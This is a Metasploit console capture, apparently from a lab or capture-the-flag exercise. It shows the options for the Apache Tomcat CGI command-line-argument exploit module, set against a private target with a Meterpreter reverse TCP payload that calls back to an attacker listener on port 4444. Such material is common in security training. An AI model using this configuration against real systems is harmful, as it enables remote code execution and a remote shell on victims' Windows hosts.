 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.12.174 yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/elfwhacker.bat yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.170.173 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows